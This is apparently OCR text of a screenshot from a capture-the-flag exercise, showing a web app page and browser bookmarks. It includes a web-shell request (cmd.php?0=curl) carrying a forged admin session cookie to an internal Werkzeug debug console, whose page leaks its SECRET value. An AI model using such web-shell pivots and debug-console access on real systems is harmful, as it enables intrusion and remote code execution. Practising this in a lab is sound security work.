 https://task.ctfer.com/#/main
3
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 ctfshow元旦渗透赛wp PTA | 程序设计类实验... web 悠兔 java 其他 移动设备上的书签
Message
Username dylan Telephone ****** Place Wuhan
Level 三級 Address No.1188, Wuzhong Avenue, Wuzhong District, wuhan, Hubei Province
Administrator
URL l -b "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z8GZPw.oghi9Bx5tY2_9wiz02eJ9RUdxP4" http://172.2.237.6:8888/console Download Task File
Server Info
List Completed Task File
Download Task File
Logout
Download Task File Detail
http://172.2.237.5/cmd.php?0=curl -b "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z8GZPw.oghi9Bx5tY2_9wiz02eJ9RUdxP4" http://172.2.237.6:8888/console
<!doctype html>
<html lang=en>
<head>
<title>Console // Werkzeug Debugger</title>
<link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
<link rel="shortcut icon"
href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
<script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js"></script>
<script>
var CONSOLE_MODE = true,
EVALEX = true,
EVALEX_TRUSTED = false,
SECRET = "motSXRASEKviSbHLumrO";
</script>
</head>
<body style="background-color: #fff">
<div class="debugger">
<h1>Interactive Console</h1>
<div class="explanation">
In this console you can execute Python expressions in the context of the
application. The initial namespace was created by the debugger automatically.
</div>